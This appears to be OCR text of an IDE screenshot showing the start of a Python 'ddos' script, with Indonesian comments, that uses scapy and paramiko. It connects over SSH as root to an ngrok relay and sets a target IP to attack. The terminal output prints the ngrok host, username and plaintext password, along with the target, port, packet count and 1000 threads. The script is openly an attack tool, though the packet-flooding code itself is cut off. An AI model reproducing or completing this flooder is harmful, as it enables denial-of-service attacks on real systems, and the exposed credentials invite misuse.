 index.php
date.php
JS tst.js
ddos-python script.py
konek.php
ddos-python script.py > ssh_connect
1 import random
2 import ipaddress
3 from scapy.all import IP, TCP, send
4 from concurrent.futures import ThreadPoolExecutor
5 import paramiko  # Tambahkan modul Paramiko untuk SSH
6
7 # Fungsi untuk melakukan SSH ke host target
8 def ssh_connect(ip, port, username, password):
9     try:
10         ssh_client = paramiko.SSHClient()
11         ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
12         ssh_client.connect(ip, port, username=username, password=password)
13         print("[+] SSH connection established to {0}:{1}".format(ip, port))
14         return ssh_client
15     except Exception as e:
16         print("[+] SSH connection failed:", str(e))
17         return None
18
19 # Fungsi untuk memeriksa koneksi SSH yang valid
20 def validate_ssh_connection(ssh_client):
21     if ssh_client:
22         return True
23     else:
24         return False
25
26 # Tujuan IP yang ingin diserang
27 target_ip = None
28
29 def generate_random_ip():
30     return str(ipaddress.IPv4Address(random.randint(0, 2**32 - 1)))
31
32 def start(packet_count, port, ssh_client):
33     global target_ip
34
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\xampp\htdocs\sebikot> python -u "c:\xampp\htdocs\sebikot\ddos-python script.py"
[+] SSH To NGROK Domain: 0.tcp.ap.ngrok.io
[+] SSH NGROK Port: 13289
[+] SSH NGROK Username: root
[+] SSH NGROK Password: 123jovan
[+] SSH connection established to 0.tcp.ap.ngrok.io:13289
[+] Target IP: 192.168.49.137
[+] Port: 22
[+] Packets: 100
[+] Threads: 1000